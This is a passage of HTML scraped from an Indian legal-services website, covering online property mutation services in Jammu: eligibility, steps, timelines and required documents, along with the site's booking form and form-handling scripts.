													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/wardha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/washim" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/west-tripura">
															West Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/wokha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/yanam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="226">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: '54f876cc416dbc6004157024a598df2d'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: '54f876cc416dbc6004157024a598df2d'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																	
											<h2 class="text-uppercase">ONLINE MUTATION OF PROPERTY <span class="hed_bluetext">
												SERVICES OVERVIEW IN JAMMU</span></h2>

										
							
								
								
										
												


													
																		<p>

																			<p style=""><span style="font-size: medium;"><span style="font-weight: 400;">Mutations in the context of property typically refer to changes in the official records or documents that reflect ownership or other aspects of a property. The term "mutation" is often used in the context of land and real estate. These changes are recorded in the land records or land registry maintained by government authorities.</span><span style="font-weight: 400;">Whether you're buying, selling, gifting, or inheriting property, ensuring that this change is legally documented is vital.</span></span></p>
<h2 style="font-size: 10pt;"><strong>ADVANTAGES:</strong></h2>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Document Preservation</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Privacy Protection</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Legal Compliance</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Legal Recognition</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Title Clarity</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Estate Planning</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Fraud Prevention</span></li>
</ol>
<h2 style="font-size: 10pt;"><strong>ELIGIBILITY:</strong></h2>
<p style=""><span style="font-weight: 400; font-size: medium;">Eligibility criteria for a property mutation application commonly include:</span></p>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Ownership Change:</strong><span style="font-weight: 400;"> Applicant must be the new owner or a legal representative.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Documented Transaction:</strong><span style="font-weight: 400;"> Legal property transfer documents are required.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Tax Compliance:</strong><span style="font-weight: 400;"> Up-to-date property tax payments or arrangements.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Document Completeness:</strong><span style="font-weight: 400;"> Submit all required documents correctly.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Legal Capacity:</strong><span style="font-weight: 400;"> Must be of legal age and capacity.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>No Document Issues:</strong><span style="font-weight: 400;"> Documents should be error-free and legally sound.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Fee Payment: </strong><span style="font-weight: 400;">Any prescribed fees must be paid.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Local Jurisdiction:</strong><span style="font-weight: 400;"> Property falls within the local authority's jurisdiction.</span></span></li>
</ol>
<h2 style="font-size: 10pt;"><strong>WHO CAN APPLY?</strong><span style="font-weight: 400;"> </span></h2>
<p style=""><span style="font-weight: 400; font-size: medium;">Typically, the following individuals or entities can apply for a mutation related to the transfer of property:</span></p>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Buyer:</strong><span style="font-weight: 400;"> The individual or entity purchasing the property can apply for mutation to update the ownership records.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Seller:</strong><span style="font-weight: 400;"> The seller can apply for mutation to record the transfer of property to the new owner.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Inheritor</strong><span style="font-weight: 400;">: Heirs or beneficiaries of a deceased property owner can apply to update ownership records after inheritance.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Gift Recipient:</strong><span style="font-weight: 400;"> If a property is gifted, the recipient of the gift can apply for mutation.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Legal Representative:</strong><span style="font-weight: 400;"> A legal representative, such as an attorney or guardian, may apply on behalf of the property owner, especially in cases of legal incapacity.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>The executor of a Will: </strong><span style="font-weight: 400;">The executor of a will can apply for mutation to carry out the property owner's wishes as outlined in the will.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Trustee:</strong><span style="font-weight: 400;"> In cases where property is held in a trust, the trustee may apply for mutation to update ownership records.</span></span></li>
</ol>
<p style=""><span style="font-weight: 400; font-size: medium;">It's important to adhere to local regulations and requirements, and the specific eligibility and application process may vary based on the jurisdiction. Consulting with local authorities or a legal expert can provide guidance tailored to the specific situation.</span></p>
<h2 style="font-size: 10pt;"><strong>BENEFITS:</strong></h2>
<p style=""><span style="font-weight: 400; font-size: medium;">In addition to the primary benefits mentioned, there are other advantages to a mutation application related to property transfer:</span></p>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Asset Protection:</strong><span style="font-weight: 400;"> Mutation applications protect property rights and reduce disputes.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Improved Property Value:</strong><span style="font-weight: 400;"> Accurate records enhance property value and marketability.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Informed Decision-Making:</strong><span style="font-weight: 400;"> Updated records aid informed property-related decisions.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Urban Planning:</strong><span style="font-weight: 400;"> Supports efficient resource allocation in city planning.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Lender Confidence:</strong><span style="font-weight: 400;"> Eases loan approvals and financing for property owners.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Legal Compliance:</strong><span style="font-weight: 400;"> Ensures adherence to legal requirements.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Resale:</strong><span style="font-weight: 400;"> Simplifies future property sales.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Tax Benefits:</strong><span style="font-weight: 400;"> Helps property owners access tax advantages.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Succession Planning:</strong><span style="font-weight: 400;"> Streamlines asset transfer to heirs.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong style="">Transparency:</strong><span style="font-weight: 400;"> Builds trust in property transactions.</span></span></li>
</ol>
<h2 style="font-size: 10pt;"><strong>RULES INVOLVED IN THIS SERVICE:</strong></h2>
<p style=""><span style="font-weight: 400; font-size: medium;">The legal rules involved in a mutation application service related to the transfer of property can vary depending on the jurisdiction and local regulations. However, common legal rules and considerations often include:</span></p>
<blockquote style="">
<p style=""><span style="font-size: medium;"><strong>Property Laws: </strong><span style="font-weight: 400;">Property laws, both at the national and local levels, define the legal framework for property ownership, transfer, and mutation.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Documentation:</strong><span style="font-weight: 400;"> Legal documents, such as sale deeds, gift deeds, wills, or inheritance documents, must comply with legal requirements and be properly executed.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Taxation Laws:</strong><span style="font-weight: 400;"> Property taxation rules and regulations govern property tax payments and exemptions, which are often tied to the mutation process.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Local Regulations:</strong><span style="font-weight: 400;"> Local municipal or revenue authorities may have specific rules and guidelines for property mutation, including prescribed forms, fees, and eligibility criteria.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Ownership Verification:</strong><span style="font-weight: 400;"> The legal process typically involves verification of property ownership to prevent fraudulent claims.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Record-Keeping: </strong><span style="font-weight: 400;">Accurate record-keeping is legally required to maintain property records and ensure their transparency and accuracy.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Legal Fees:</strong><span style="font-weight: 400;"> Legal fees associated with mutation applications are often regulated by law.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Succession Laws:</strong><span style="font-weight: 400;"> In cases of inheritance, succession laws may dictate how property should be transferred and the rights of heirs.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Title Search:</strong><span style="font-weight: 400;"> Property mutation often involves a title search to confirm the property's history and any legal encumbrances.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Zoning and Land Use:</strong><span style="font-weight: 400;"> Zoning laws and land use regulations may impact property mutation, particularly in the context of development or changes in land use.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Environmental Regulations:</strong><span style="font-weight: 400;"> Environmental laws can be relevant in cases where property development affects the environment.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Municipal Laws:</strong><span style="font-weight: 400;"> Local municipal regulations may influence property mutation, especially regarding property use and zoning.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Land Records:</strong><span style="font-weight: 400;"> Mutation applications must adhere to rules regarding the maintenance and updating of land records.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Dispute Resolution:</strong><span style="font-weight: 400;"> Legal rules may govern the resolution of disputes related to property ownership or mutation.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Privacy Laws:</strong><span style="font-weight: 400;"> Data protection and privacy laws may apply when handling personal information related to property ownership.</span></span></p>
<p style=""><span style="font-size: medium;"><strong>Notary Requirements:</strong><span style="font-weight: 400;"> Proper notarization of documents may be legally required.</span></span></p>
<p style=""><span style="font-size: medium;"><strong style="">Legal Representation:</strong> Depending on the complexity of the case, legal representation may be necessary or advisable.</span></p>
</blockquote>
																		</p>


															
													
							</div>

							
							
								<div class="ls-steps">


																							
														<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> Online Mutation Of Property In India IN JAMMU</span></h4>
		
											


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Collect Necessary Documents:</b></li>

											<p>

												Obtain the sale deed, gift deed, will, or any other legal document that establishes the change in property ownership.
Secure a copy of the latest property tax receipt or bill.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Determine the Jurisdiction:</b></li>

											<p>

												Identify the appropriate municipal or revenue authority responsible for property mutation in your area.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Mutation Application Form:</b></li>

											<p>

												Obtain the prescribed mutation application form from the relevant authority.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Application Preparation:</b></li>

											<p>

												Complete the mutation application form with accurate and detailed information, including the property details, previous owner's details, new owner's details, and the nature of the transaction (sale, gift, inheritance, etc.).

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Document Submission:</b></li>

											<p>

												Attach the supporting documents, including the legal property transfer documents, to the application form.
Ensure that the documents are in the required format and have the necessary stamps and signatures.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Payment of Fees:</b></li>

											<p>

												Pay the prescribed fee for the mutation application, if applicable. The fee amount can vary based on the area and the nature of the property transaction.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Submission of Application:</b></li>

											<p>

												Submit the completed application form and all supporting documents to the local municipal or revenue authority office.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Acknowledgment Receipt:</b></li>

											<p>

												Upon submission, you should receive an acknowledgment receipt with a unique reference number. This receipt is essential for tracking the status of your application.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Verification and Processing:</b></li>

											<p>

												The local authorities will review your application and supporting documents to ensure that they are complete and accurate.
They may also cross-check the details with their records and may conduct a physical verification of the property.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Mutation Entry:</b></li>

											<p>

												If the application is approved, the authorities will update the property records with the new owner's name, the nature of the transaction, and other relevant details. This is known as mutation entry.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Mutation Certificate:</b></li>

											<p>

												Once the mutation is processed, a mutation certificate or record of rights is issued to the new owner. This certificate serves as proof of the updated ownership status.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Notification to Tax Authorities:</b></li>

											<p>

												The change in property ownership is typically communicated to the local tax authorities, ensuring that property taxes are updated accordingly.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Utility Updates:</b></li>

											<p>

												The new owner should update utility service providers, such as water, electricity, and gas, with the updated ownership information.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Record Maintenance:</b></li>

											<p>

												The government authorities will maintain updated property records, which are essential for legal and administrative purposes.

											</p>

											
												
									</ul>

								</div>

								
									
											
												<div class="ls-time-require">


																								        <h4 class="text-uppercase">Estimate Time<span class="blue-text"> REQUIRED FOR ONLINE MUTATION OF PROPERTY </span></h4>
												    												

													
													


													
																		<p>

																			<p style=""><span style="font-weight: 400; font-size: medium;">The estimated time required for a mutation application related to the transfer of property can vary significantly based on the location, the workload of local authorities, and the complexity of the case. In general, the process may take several weeks to a few months to complete. Some factors that may affect the timeline include the accuracy and completeness of the submitted documents, any legal or administrative challenges, and the efficiency of the local government offices responsible for handling mutation applications. It's advisable to inquire about the expected processing time from the relevant authorities or consult a legal expert for a more precise estimate based on your specific situation.</span></p>
																		</p>


															
												</div>

												
													
														<div class="ls-documents-req">

														
																	<h2 class="text-uppercase mr-top0 text-white"><b>Documents Required for ONLINE MUTATION OF PROPERTY IN JAMMU</b></h2>

															
															
															<div class="doc-req-content text-white">

																<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong style="">Application Form: </strong><span style="font-weight: 400;">Obtain the prescribed mutation application form from the local municipal or revenue authority. This form is used to provide details about the property transfer.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Title Deed:</strong><span style="font-weight: 400;"> The original property title deed or ownership document, which can include a sale deed, gift deed, will, or inheritance document.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Tax Receipt:</strong><span style="font-weight: 400;"> A copy of the latest property tax receipt or bill, demonstrating that property taxes are up to date.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Encumbrance Certificate:</strong><span style="font-weight: 400;"> This document shows any encumbrances, liens, or legal claims on the property and is often required for a clear property title.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Identity and Address Proof:</strong><span style="font-weight: 400;"> Personal identification documents such as an Aadhaar card, passport, voter ID, or driver's license of the property owner(s) and the applicant.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Passport Size Photographs:</strong><span style="font-weight: 400;"> Recent passport-sized photographs of the property owner and the applicant.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Mutation Application Fee Receipt:</strong><span style="font-weight: 400;"> Proof of payment of the required fee for the mutation application.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>No Objection Certificate (NOC):</strong><span style="font-weight: 400;"> In some cases, a No Objection Certificate from the local development authority may be necessary.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Affidavit:</strong><span style="font-weight: 400;"> An affidavit stating the details of the property transaction, property details, and any other relevant information.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Death Certificate:</strong><span style="font-weight: 400;"> In cases of inheritance, a death certificate of the deceased property owner.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Succession Certificate or Will:</strong><span style="font-weight: 400;"> Required for inheritance cases, this document confirms the legal heirs and their shares in the property.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Property Survey Sketch:</strong><span style="font-weight: 400;"> A property survey sketch or map may be required for the mutation process.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Notarized Documents:</strong><span style="font-weight: 400;"> Ensure that the relevant property documents are notarized to make them legally valid.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Power of Attorney:</strong><span style="font-weight: 400;"> If someone is acting as the authorized representative, a Power of Attorney document may be necessary.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong style="">Local Authority Approval: </strong><span style="font-weight: 400;">Any necessary approvals or permits from local authorities for property use, development, or land use change.</span></span></li>
</ol>
															</div>

															<div class="doc-req-files">

																
																		<div class="clearfix"></div>

															</div>

														</div>

														<div class="clearfix"></div>

														
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/property-legal-services/property-possession-delay"><i class="fa fa-angle-double-right"></i>Property Possession Delay Online In India</a></li>

										
										<li><a href="https://www.lawtendo.com/property-legal-services/gift-deed-registration"><i class="fa fa-angle-double-right"></i>Gift Deed Registration In India</a></li>

										
										<li><a href="https://www.lawtendo.com/property-legal-services/property-documents-verification"><i class="fa fa-angle-double-right"></i>Property Document Verification Online In India</a></li>

										
								</div>

															
									
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="online-mutation-of-property">

																	<input type="hidden" name="ls_name" value="Online Mutation Of Property In India"> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

